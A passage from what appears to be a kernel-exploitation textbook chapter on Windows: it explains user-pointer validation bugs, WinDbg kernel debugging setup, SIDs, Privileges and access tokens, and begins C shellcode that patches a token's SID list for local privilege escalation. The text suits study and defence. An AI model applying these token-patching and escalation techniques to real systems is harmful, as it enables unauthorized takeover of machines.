VOID *dest = user_controlled_ptr + sizeof(Object)*i;
[…]
In this example, the kernel needs to validate the user-supplied parameter
user_controlled_ptr. Let us assume we are working in a 32-bit kernel envir-
onment. Provided we can also somehow arbitrarily control the controlled_len
variable, the check executed at [1] can be bypassed using a value of
0xFFFFFFFC.Sincesizeof(DWORD) is equal to 4, the final length is 0(taking
into account the unsigned integer wraparound). The ProbeForWrite() function
will then immediately return without performing any further checks on the
user_controlled_ptr address. What would happen if user_controlled_ptr
were to hold a kernel-space address? The answer is straightforward: a partially
controlled memory corruption (at [2]) would occur. This is a particularly
common error that third-party drivers make often when dealing with user-mode
buffer size. We will see in the section “Practical Windows Exploitation”how
Windows Kernel Overview 281
built-in exception handling is implemented and how we can abuse its inner
logic to bypass stack overflow protections.
TIP
Different OSes use different approaches when dealing with user-space buffers. For example,
the Linux kernel, on x86 systems, implements a set of internal APIs (copy_from_user(),
copy_to_user(), etc.), which must always be called when dealing with user-space
buffers. Since Linux does not implement any sort of software exception (such as structured
exception handling [SEH]), it registers in a kernel table the addresses of all of the assembly
instructions that reference user address space. When a page fault exception occurs, the
kernel searches this table looking for an address that matches the faulty instruction pointer
address. If it finds the address, it returns out of the exception handler and passes control to
the corresponding fix-up routine, which in turn will force the API to return an error code. In
this scenario, the device driver is not concerned with checking for an invalid user-mode
address; instead, it simply invokes the API and checks the return value. This entire process
is completely hidden from the driver perspective.
In the Windows world, however, as we have seen before, the device drivers are aware of
exception handling and must perform proper user-space access checking inside an
exception block to be able to manage a triggered exception. When performing kernel audits
or writing kernel fuzzers, we must always take into account that within Windows the
exception handler can be invoked at any time while in the __try/__except block. If
multiple accesses are made to the user-mode address, the exception can provoke different
behavior that the handler might not be able to account for. Moreover, since it is very
uncommon for a user-mode process to pass an invalid pointer during a system call, the
kernel code path that is handling the exception is not always well tested. When the
exception handler deals with resources in the __try/__except exception block, it is not
uncommon to find that poorly written code is leaking memory, double-freeing buffers, or
attempting to use a buffer after it has already been freed.
Kernel Debugging
When dealing with kernel vulnerabilities, especially when the vulnerability
concerns a memory corruption or a race condition that is difficult to trigger, a
debugger is mandatory. Since we will be dealing with the output of several
WinDbg commands throughout the remainder of this chapter, it is important that
we set up our environment properly to be able to reproduce the analysis.
WinDbg is a powerful graphical interface debugger armed with many useful
functions. It is highly versatile, and we can use it as both a fully featured
source-level debugger and a binary-only reverse-engineering environment. In addi-
tion, we can use it for both user-mode application debugging as well as (and more
importantly to us) kernel debugging. It fully supports Windows symbol files, and
can be used quite satisfactorily to debug the Windows kernel. The kernel debug-
ger is very versatile and can target all supported architectures (x86 32-bit, x86
64-bit, and Itanium). Not only can the debugger detect the target kernel without
user intervention, but it also can be set up to automatically download the correctly
282 CHAPTER 6 Windows

synced symbol file from Microsoft’s official symbol server. What follows is a
simple description of how to set up WinDbg as a kernel debugger.
The kernel debugger is not usually run on the same system upon which the
target kernel is running, but is instead generally connected to the target system
via such external methods as a serial null modem cable or an IEEE-1394
FireWire connection. In the following example, we will bypass the hardware
route and instead use a “virtual”null modem cable through a VMware-emulated
serial line, with the target kernel running in VMware as a guest operating
system.
NOTE
The use of VMware as a virtualization solution is not mandatory. Any other virtualization
environment that supports serial line emulation (with polled mode support) can be used to
debug a guest kernel through WinDbg.
First, we need to create a virtual serial line connection in the guest OS. We
can do this by creating a new serial port in the Virtual Machine setting and
flagging the Connect at power on checkbox. We need to set Use named pipe
as the connection type and specify a path such as \\.\pipe\com_1.Wewill
also need to specify the options This end is the server and The other end is
an application,aswellassettheI/O Mode to Yield CPU on poll, as shown
in Figure 6.2.
The next steps for setting up the debugger regard the target kernel. We need to
prepare the virtualized kernel to accept connections from the debugger. We can do
this by simply adding a line to the C:\boot.ini configuration file, as shown in the
following snippet:
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="W2K3"/noexecute=optout
/fastdetect
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="W2K3-Debug"/noexecute=optout
/fastdetect /debugport=com1 /baudrate=115200
As we can see, a new W2K3-Debug entry has been added, specifying the
/debugport and /baudrate options. Alternatively, on NT 6.x kernels, we can enable
kernel debugging on the currently running kernel configuration using the follow-
ing command:
bcdedit /debug on
In either scenario, we will need to reboot the guest Windows OS to make our
changes take effect.
Windows Kernel Overview 283

The final step in setting up the kernel debugger involves configuring
WinDbg to automatically download symbols from the Microsoft symbol server,
and connect to the local pipe. We can invoke WinDbg in the following
manner:
windbg -b -k com:pipe,port=\\.\pipe\com_1,resets=0 -y
srv*C:\W2K3\Symbols\*http://msdl.microsoft.com/download/symbols
In the preceding example, the -b option enables kernel-mode debugging, while
the -k option specifies the kernel-mode connection type; here, we instructed
WinDbg to use a serial protocol over the local pipe, \\.\pipe\com_1.The-y
option is used to specify the symbol file location, which starts with the substring
srv*; it instructs WinDbg to connect to the remote symbol server—http://msdl.
microsoft.com/download/symbols—and then store the results in the local
C:\W2K3\Symbols\ directory. At this point, we are finished setting up WinDbg,
and may now invoke it; if our setup was successful, we should see something
similar to Figure 6.3.
FIGURE 6.2
Virtual machine setting.
284 CHAPTER 6 Windows

There are essentially three main varieties of WinDbg commands: built-in com-
mands, meta commands, and extensions. Built-in commands are built into the
debugger. They are native commands that other components can reuse (for things
such as reading memory and placing breakpoints). Meta commands are prefixed
with a dot (e.g., .srcpath). Meta commands cover most aspects of the debugger
environment. Finally, extension commands are more complex and are implemen-
ted within a debugger extension (external DLLs). Usually they exploit a mix of
built-in commands to execute a complex task such as listing processes (!process),
printing process page tree structures (!pte), inspecting the Page Frame Database
(!pfn), and analyzing a crash dump (!analyze).
Regardless of which type of command we are dealing with, we can always
access the proper Help documentation by executing the following meta command:
.hh <command name>. When everything is set up properly we can start digging
into kernel internals. Let’s start.
THE EXECUTION STEP
In this section, we will look at what we can do to escalate privileges after having
taken control of a kernel control path flow. Although most examples and code in
this section could be reused (if properly managed) within remote exploits, they
are designed to work in a local privilege escalation scenario only. We will cover
the subject of remote exploitation payloads extensively in Chapter 7.
FIGURE 6.3
WinDbg.
The Execution Step 285

Windows, unlike the UNIX OSes, has an intrinsically elaborate authentication
and authorization model. A full analysis of this model—although quite interesting—
would be rather impracticable and goes well beyond the scope of this book;
therefore, here we will briefly discuss what you need to know regarding the
authorization model to be able to build a working and reliable piece of shellcode
payload. We also will cover the differences between the two targeted systems’
models—Windows Server 2003 (32-bit) and Windows Server 2008 (64-bit). For
an excellent and in-depth discussion of the authentication and authorization
model Windows uses, we refer you to Windows
®
Internals: Covering Windows
Server
®
2008 and Windows Vista
®
, Fifth Edition, by Mark E. Russinovich and
David A. Solomon; this book is an invaluable reference for anybody interested in
Windows system-level programming and vulnerability analysis.
Windows Authorization Model
Most Windows authorization is centered on three main concepts: the security
descriptor,thesecurity identifier (SID), and the access token. When dealing with
Windows, we have to consider every system resource to be an object; files, direc-
tories, tokens, processes, threads, timers, mutexes, and so on are all objects. Even a
process’s shared memory segment (called a section) is treated as an object by the
kernel. Every object has an associated security descriptor, a data structure
specifying which principals can perform which actions on an object. The SID is
used to identify entities that operate within the system. Every entity performing a
login is associated with a list of SIDs and every process owned by the entity holds
these SIDs within the process’s access token. Every User, Local, and Domain
group, every domain, and even every local computer has a SID value associated
with it. When a process tries to access an object, the access check algorithm tries to
determine if the given process can access the given resource by looking at the list
of access control entries (ACEs) specified in the object’s security descriptor, and
comparing it with the list of SIDs present in the access token. An in-depth discus-
sion of the access check algorithm, and the internal structure of the ACE and access
control list (ACL), is beyond the scope of this book. The only thing we need to
know here is that the SIDs are used in the access check algorithm to grant or deny
access to a given object. If we can control the access token, and more specifically
the list of SIDs within it, we can access every type of local resource.
Before we can finally begin to delve into the internals of the SID and access
token structures, we need to introduce the last important authorization mechanism:
Privileges. On Windows, a few actions are not related to any specific object but can
interact with the system as a whole. These actions are performed only if a particular
privilege is granted to the current process. For example, the ability to reboot or shut
down the machine is governed by a specific privilege: SeShutdownPrivilege. Only
processes in possession of this privilege are capable of shutting down the machine.
Every new version of Windows has introduced new privilege types; the most
recent version of Windows at the time of this writing, Windows 7, has about
286 CHAPTER 6 Windows

35 different privilege types. For the purposes of this discussion, we need to con-
cern ourselves with only a few critical Privileges, called Super Privileges. Super
Privileges are so powerful that a process in possession of just one of these types
of Privileges is capable of completely compromising the system.
It is now time to delve into the details of SIDs, Privileges, and access token
structures.
The Security Identifier (SID)
At first glance, we might be tempted to compare the Windows SID to the UNIX
UID/GID; however, the SID is not related to user and group only. Not only is a
SID associated with local Users and Groups, but a different SID is also assigned
to Domain users, Domain groups, Computers, and so forth. Moreover, other
special SIDs exist as well; examples include those that identify the authentica-
tion schema used by the logged-in user (NT AUTHORITY\NTLM Authentica-
tion) and the logon type (NT AUTHORITY\Interactive). In essence, we can say
that a SID exists for every entity that can be used to grant or deny access to a
principal.
The kernel uses the following data structure to represent the SID (Figure 6.4
shows an image of the SID):
typedef struct _SID_IDENTIFIER_AUTHORITY
{
UCHAR Value[6];
} SID_IDENTIFIER_AUTHORITY, *PSID_IDENTIFIER_AUTHORITY;
typedef struct _SID
{
UCHAR Revision;
UCHAR SubAuthorityCount;
SID_IDENTIFIER_AUTHORITY IdentifierAuthority;
ULONG SubAuthority[1];
} SID, *PSID;
From the kernel’s point of view, the SID is a variable-length structure composed of
the following fields:
•Revision
The Revision field is a 1-byte-wide field holding the revision number, thereby
telling the system how to manipulate the remainder of the structure. Currently,
it holds the value 0x01. What follows it is relative to the SID structure
identified by the current revision number (0x01).
•SubAuthorityCount
The SubAuthorityCount is a 1-byte-wide field holding the number of
subauthorities; the token can virtually have up to 255 subauthorities (actually they
are limited to 15).
The Execution Step 287
•IdentifierAuthority
The IdentifierAuthority is a 48-bit field created by an array of six bytes
that identifies the highest level of authority that can issue SIDs for this
particular type of principal.
There are many different possible authority values. A few of them are:
•World Authority (1)—Used by the Everyone principal
•NT Authority (5)—Used when the SID is released by Windows Security
Authority
•Mandatory Label Authority (16)—Used for the integrity level SID
•SubAuthority
The SubAuthority is a variable-length array of type ULONG containing the
series of subauthority values. The first part (and the majority) of the series—
that is, all of the subauthorities except for the final one—is considered part of
the domain identifier, whereas the final element in the series is called the
Revision
SubAuthorityCount
IdentifierAuthority
SubAuthority
Value [6]
SubAuthority [0]
SubAuthority [1]
SubAuthority [2]
FIGURE 6.4
SID internal structure.
288 CHAPTER 6 Windows
relative identifier (RID). The RID is 4 bytes wide, and is what distinguishes
one account from another within the same domain (or within the local
computer). Every account or group has a different RID within the same
domain. Usually RIDs for normal User and Group accounts start at 1,000 and
increase for each new User/Group; moreover, there are many built-in RIDs.
Table 6.2 shows a few of them.
Special SIDs
Along with User, Group, and Computer SIDs, there are a few special SIDs that
are used to contextualize the user logon session, or to restrict user access to a set
of resources. A few of them are important to know about in order to fully under-
stand the troubles we may face when playing with the access token within our
shellcode.
•Restricted SID
A SID can be flagged as restricted.Arestricted SID is placed in a separate
SID list called the restricted SID list.WhentheAccess Check algorithm
detects the presence of a SID on the restricted SID list within the access
token, it performs a double-check; the first check is done using the default
SID list, and the second one is done using the restricted SID list. To be able
to access the resource, both checks must be passed successfully. Usually a
restricted SID is used to temporarily drop the privileges of a running process.
•Deny-Only SID
SIDs in the access token can be flagged as deny-only SIDs. A deny-only SID
will only be evaluated during an access check, when it gets compared against
Access-Denied ACE structures. Since Access-Denied ACEs override Access-
Grant ACEs, this type of SID can also be used to restrict access to resources.
The use of deny-only SIDs is most prevalent when implementing the Filtered
Admin Token.
•Logon SID
The Logon SID is created by the Winlogon process when a new session is
created (i.e., after a successful login attempt), and is unique to the system.
This SID is used to protect access to the desktop and to the Interactive
Windows Station. When using Terminal Desktop, for example, every user gets
a different session and a different desktop. Usually the system grants access to
Table 6.2 Well-known RIDs
RID SID Subject
544 S-1-5-32-544 BUILTIN Local Admin Group
545 S-1-5-32-545 BUILTIN Local User Group
500 S-1-5-domain-500 Administrator User
The Execution Step 289
the current desktop to the Logon SID. In this way, every process owning this
SID within its access token is able to successfully access it.
•Integrity Level SID
Beginning with the Vista release, Windows introduced the concept of
Mandatory Integrity Levels. This mechanism is implemented using a particular
type of SID, known as an integrity level SID. There are five types of integrity
level SIDs, ranging from the lowest-possible privilege level, Untrusted Level
(level 0), to the highest-possible privilege level, System Level (level 4), with a
few levels in between. Following is a list of integrity level SIDs:
S-1-16-0x0 Untrusted/Anonymous
S-1-16-0x1000 Low
S-1-16-0x2000 Medium
S-1-16-0x3000 High
S-1-16-0x4000 System
Every object has an integrity level associated with its SID, and every process
inherits the integrity level of its parent unless the SID of the executable child
has an explicitly stated lower integrity level, in which case the new process
will inherit the lower integrity level. When the default Mandatory Policy (No-
Write-Up) is used, a process with a lower integrity level cannot write into a
resource requiring a higher integrity level. When escalating privileges, we
have to carefully check that the newly crafted (or stolen) token’s access is not
restricted due to a low integrity level.
TIP
To be able to perform all of the necessary steps of a successful exploitation, we need to
make sure we properly check the integrity level of the process we will be using to deliver our
payload. To further explain this mechanism, let’s assume that we have already successfully
managed to remotely exploit an instance of Internet Explorer running in Protected Mode,
and that we wish to escalate privileges by way of a local kernel race condition. To
successfully exploit this vulnerability, we will need to write a few bytes into a file to create a
special file mapping. Where can we create this file? When Internet Explorer is running in
Protected Mode, the process has a low integrity level (SID: S-1-16-4096), and the only
writable directory we will have access to will be the %USERPROFILE%\AppData\LocalLow
directory (or any other directory that grants write access to a low integrity level process).
•Service SID
With the release of Vista, Windows introduced the concept of the service SID.
A service SID is a special SID that uses the existing Windows access control
system to provide fine-grained access control on a service-by-service basis. With a
service SID, you can apply an explicit ACL to a resource that the service will
then be able to access exclusively. The service SID can also be used to restrict or
290 CHAPTER 6 Windows

prevent access to a service by making the service SID a deny-only SID. In doing
this, we can prevent a service running as a user with a high privilege level from
being able to access a given resource. We need to make sure we deal properly with
the service SID when playing with the access token so as to avoid any unwanted
limitations.
Privileges
As mentioned in the introduction, a few very powerful privilege levels exist. Since
the word “privilege”can generally be used to describe a generic right, we decided
to use the word Privilege (with a capital “P”) throughout this chapter whenever
we are dealing with one of the access token privileges. To better understand the
magnitude of such Privilege levels, we can take as an example two of the most
known and abused Privileges: SeDebugPrivilege and SeLoadDriverPrivilege.
A process with the SeDebugPrivilege Privilege level is able to attach to almost
every process in the system. Being able to debug a process is equivalent to being
able to modify its address space, thereby being able to gain total control of any
privileged process. Similarly, the SeLoadDriverPrivilege, as the name suggests,
grants every process owning it the ability to load an arbitrary device driver; again,
being able to insert arbitrary code into the kernel means, in short, “game over.”
WARNING
On x64 Windows kernels, Kernel Mode Code Signing (KMCS) is fully enforced, and therefore
it is no longer possible to load unsigned drivers. This check is mainly used for code integrity
purposes, but it is frequently—and incorrectly—also presented as a security feature. Despite
the fact that KMCS does, indeed, prevent the insertion of unsigned code, there is nothing
preventing an attacker from loading a signed yet known-vulnerable driver and exploiting it,
thereby violating the kernel integrity.
Depending on the release level, Windows keeps track of the process’s Privileges
within the access token in different ways. In Windows versions up to Windows
Server 2003 SP2, the currently active process’s privileges are stored in a dynami-
cally allocated LUID_AND_ATTRIBUTES structures array. The following snippet shows
the structure:
typedef struct _LUID_AND_ATTRIBUTES {
LUID Luid;
DWORD Attributes;
} LUID_AND_ATTRIBUTES, *PLUID_AND_ATTRIBUTES;
This array is directly referenced by the access token, and holds only existing
Privileges; these Privileges are owned by a process but can be either enabled or
disabled. A Privilege can be enabled or disabled multiple times, but it can be
dropped just one time. When a Privilege is dropped, the kernel definitively removes
it from the array list; after the Privilege is removed, the process is no longer able to
The Execution Step 291

use the dropped Privilege. The kernel assigns a number, stored in the Luid field, to
any Privilege. The Attributes field is used as a flag variable, and can take any of
the following three values: Disabled (0x00), Enabled (0x1), or Default Enabled
(0x3). The number of active Privileges stored in the array is also held by the access
token (see the “Access Token”section of this chapter for details).
From Windows Vista and later (i.e., NT 6.x kernels), the Privilege list is stored
in bitmap form inside an SEP_TOKEN_PRIVILEGES structure, as shown in the fol-
lowing snippet:
typedef struct _SEP_TOKEN_PRIVILEGES
{
UINT64 Present;
UINT64 Enabled;
UINT64 EnabledByDefault;
} SEP_TOKEN_PRIVILEGES, *PSEP_TOKEN_PRIVILEGES;
Each field (Present,Enabled, and EnabledByDefault), being of type UINT64, has
the potential to hold up to 64 distinct Privileges, each identified by way of an
index within the bitmap; the Present field holds the active Privileges bitmap,
while the other fields (Enabled and EnabledByDefault) keep track of the status of
the Privileges, much as the Attributes field does in older Windows implementa-
tions. Again, as with pre-Vista Windows implementations, the structure used to
keep track of Privileges is referenced by the process’s access token.
Access Token
Every running thread and process has a corresponding security context—asetof
information that describes the rights and privileges assigned to a security principal.
The Windows kernel keeps track of the security context using a special object: the
access token (or just token).
The access token is an opaque object that includes any information the kernel
needs in order to grant or deny access to a resource, track process/thread
resources, and manage the audit policy; it also contains various other process-,
thread-, and system-related information. In short, by controlling the token, one
controls the security principals behind it. Stealing a token from a given process
implies associating all of the rights and Privileges of the stolen process
with the attacker’s process. Similarly, the ability to arbitrarily modify the current
process’s token permits the attacker to raise the local privileges to the maximum
level.
The first step in getting to this point is to find the current token—or, more
generally, to find the token associated with a given process. For simplicity’s sake,
let’s look at how we can spot the token structure address with the help of the
kernel debugger.
Our first step involves locating the EPROCESS address of the process we wish
to monitor. Every process has an associated EPROCESS structure—an opaque
structure that the kernel uses to keep track of all process attributes, such as the
292 CHAPTER 6 Windows

Object Table, the Process Locks state, the user-mode Process Control Block
(PCB) address, and, obviously, the access token.
In the following example, we use the WinDbg !process extension command
to find the token address within the EPROCESS structure:
1: kd>!process 0 0
[…]
PROCESS fffffa8002395b30
SessionId: 1 Cid: 071c Peb: 7fffffdf000
ParentCid: 06a4
DirBase: 21cfd000
ObjectTable: fffff8a00104a8c0
HandleCount: 505.
Image: explorer.exe
[…]
1: kd>!process fffffa8002395b30 1
PROCESS fffffa8002395b30
SessionId: 1 Cid: 071c Peb: 7fffffdf000 ParentCid: 06a4
DirBase: 21cfd000 ObjectTable: fffff8a00104a8c0
HandleCount: 505.
Image: explorer.exe
VadRoot fffffa8002394ed0 Vads 281 Clone 0 Private 2417.
Modified 5. Locked 0.
DeviceMap fffff8a0009c74e0
Token fffff8a00106eac0
ElapsedTime 04:46:18.785
UserTime 00:00:00.234
KernelTime 00:00:00.640
[…]
The offset where the token pointer is stored within the EPROCESS structure
varies among Windows releases. If we only need to modify the token, we can
simply use the exported kernel API PsReferencePrimaryToken();PsReference-
PrimaryToken() returns a pointer to the token structure associated with the
EPROCESS pointer that was passed to it as a parameter. If, however, we also
need to know the exact offset of this pointer within the EPROCESS structure
(e.g., during token stealing), we can simply walk over the EPROCESS structure
and compare the address in the EPROCESS structure with the one returned by the
PsReferencePrimaryToken() API.
Now that we have discovered the token address by way of the EPROCESS
structure, it is time to take a deeper look at the token structure itself. We can then
use the token address together with the dt (display type) WinDbg command to
The Execution Step 293

print both the token structure and its content. What follows is the Windows Server
2008 R2 64-bit token structure:
1: kd>dt nt!_token fffff8a00106eac0
+0x000 TokenSource : _TOKEN_SOURCE
+0x010 TokenId : _LUID
+0x018 AuthenticationId : _LUID
+0x020 ParentTokenId : _LUID
+0x028 ExpirationTime : _LARGE_INTEGER 0x7fffffffffffffff
+0x030 TokenLock : 0xfffffa8002380940 _ERESOURCE
+0x038 ModifiedId : _LUID
+0x040 Privileges : _SEP_TOKEN_PRIVILEGES
+0x058 AuditPolicy : _SEP_AUDIT_POLICY
+0x074 SessionId : 1
+0x078 UserAndGroupCount : 0xc
+0x07c RestrictedSidCount : 0
+0x080 VariableLength : 0x238
+0x084 DynamicCharged : 0x400
+0x088 DynamicAvailable: 0
+0x08c DefaultOwnerIndex : 0
+0x090 UserAndGroups : 0xfffff8a00106edc8 _SID_AND_ATTRIBUTES
+0x098 RestrictedSids : (null)
+0x0a0 PrimaryGroup : 0xfffff8a0010066a0
+0x0a8 DynamicPart : 0xfffff8a0010066a0 ->0x501
+0x0b0 DefaultDacl : 0xfffff8a0010066bc _ACL
+0x0b8 TokenType : 1 ( TokenPrimary )
+0x0bc ImpersonationLevel : 0 ( SecurityAnonymous )
+0x0c0 TokenFlags : 0x2a00
+0x0c4 TokenInUse : 0x1 ''
+0x0c8 IntegrityLevelIndex : 0xb
+0x0cc MandatoryPolicy : 3
+0x0d0 LogonSession : 0xfffff8a000bcf230
+0x0d8 OriginatingLogonSession : _LUID
+0x0e0 SidHash : _SID_AND_ATTRIBUTES_HASH
+0x1f0 RestrictedSidHash : _SID_AND_ATTRIBUTES_HASH
+0x300 pSecurityAttributes : 0xfffff8a000d36640
+0x308 VariablePart : 0xfffff8a00106ee88
As one might expect, the token holds the SID_AND_ATTRIBUTES array reference,
which is stored at offset 0x90. The number of SID_AND_ATTRIBUTES entries in the
UserAndGroups arrayisstoredintheUserAndGroupCount variable at offset 0x78.
Similar to the UserAndGroup/UserAndGroupCount fields, there are also
corresponding fields to keep track of restricted SIDs—namely, RestrictedSids
and its counterpart, RestrictedSidCount. As no restricted SIDs are associated
with this process, the RestrictedSids field holds a NULL pointer and the
RestrictedSidCount is 0. The other important piece of information we are seek-
ing from within the token structure is the previously mentioned Privileges list.
Since the preceding snippet refers to an NT 6.x kernel, the Privileges are stored in
the SEP_TOKEN_PRIVILEGES bitmap placed at offset 0x40.
294 CHAPTER 6 Windows

WARNING
Older NT 5.x kernel releases implement the Privileges list as a dynamic array of
LUID_AND_ATTRIBUTES structures; this dynamic array is named Privileges, and is placed
at offset 0x74. As opposed to SEP_TOKEN_PRIVILEGES, which is embedded within the
token access itself, the Privileges field is just a pointer to the LUID_AND_ATTRIBUTE
structures array.
Although we have found what we were originally searching for in this struc-
ture, the observant reader may have also noticed that there are a couple of addi-
tional unexpected entries—the SidHash and RestrictedSidHash fields. Both of
these fields were introduced with the NT 6.x kernel, and they hold, respectively,
the hashes of the UserAndGroup and RestrictedSids SID arrays. The access check
algorithm checks these hashes every time the corresponding list of SIDs is used,
in order to ensure that the SID list cannot be modified. The main consequence
of this is that when dealing with NT 6.x kernels, we can no longer directly
modify the SID lists (or we cannot do so without updating the corresponding
hashes, at least). There are three main alternatives to bypass this barricade to our
success:
1. Apply the hash algorithm after modifying the SID lists.
2. Avoid SID list patching and act only on the Privileges bitmap, continuing the
exploitation in user land.
3. Directly swap the offending token with a different token owned by a higher-
privileged process (token stealing).
For brevity’s sake, we will not cover the hashing implementation method in
this book, but will instead concentrate our efforts on learning how to implement
the remaining two workarounds.
Building the Shellcode
In this section, we will introduce three different pieces of shellcode (which have
been written as C routines) that we can use within local kernel exploits to increase
the privileges of the currently running process.
The first piece of shellcode, useful only on NT 5.x kernels, makes use of the
SID list patching approach (the sample function was written to target a Windows
Server 2003 SP2 32-bit system). The second piece of shellcode makes use of the
Privileges patching approach, and can be triggered on all kernel releases (the
sample function used in this chapter was written to exploit a Windows Server
2008 R2 64-bit system). The third and final sample piece of shellcode makes use
of the token stealing approach. You can find the source code for all three of the
aforementioned functions in the Trigger32.c and Trigger64.c files, as we discussed
at the beginning of this chapter. In the coming sections, we will discuss the
advantages and the drawbacks of each approach.
The Execution Step 295

SID List Patching
The simplest way to begin our explanation of the SID list patching vector is by
reviewing a code snippet. The routine that will be implementing this vector is
called ShellcodeSIDListPatch(), the relevant code of which is as follows:
typedef struct _SID_BUILTIN
{
UCHAR Revision;
UCHAR SubAuthorityCount;
SID_IDENTIFIER_AUTHORITY IdentifierAuthority;
ULONG SubAuthority[2];
} SID_BUILTIN, *PSID_BUILTIN;
SID_BUILTIN SidLocalAdminGroup = {1, 2, {0,0,0,0,0,5},{32,544}};
SID_BUILTIN SidSystem = {1, 1, {0,0,0,0,0,5},{18,0}};
PISID FindSID(PSID_AND_ATTRIBUTES firstSid,
UINT32 count,
ULONG rid)
{
UINT32 i;
ULONG lRid;
PSID_AND_ATTRIBUTES pSidList = firstSid;
for(i=0; i<count; i++, pSidList++)
{
PISID pSid = pSidList->Sid;
lRid = pSid->SubAuthority[pSid->SubAuthorityCount-1];
if(lRid == rid)
return pSid;
}
return NULL;
}
VOID DisableDenyOnlySID(PSID_AND_ATTRIBUTES firstSid,
UINT32 count)
{
UINT32 i;
PSID_AND_ATTRIBUTES pSidList = firstSid;
for(i=0; i<count; i++, pSidList++)
pSidList->Attributes &= ~SE_GROUP_USE_FOR_DENY_ONLY;
}
VOID ShellcodeSIDListPatch()
{
PACCESS_TOKEN tok;
PEPROCESS p;
296 CHAPTER 6 Windows

UINT32 sidCount;
PSID_AND_ATTRIBUTES sidList;
PISID localUserSid,userSid;
p = PsGetCurrentProcess(); [1]
tok = PsReferencePrimaryToken(p); [2]
sidCount = GetOffsetUint32(tok,
TargetsTable[LocalVersion].Values[LocalVersionBits] [3]
.SidListCountOffset);
sidList = GetOffsetPtr(tok,
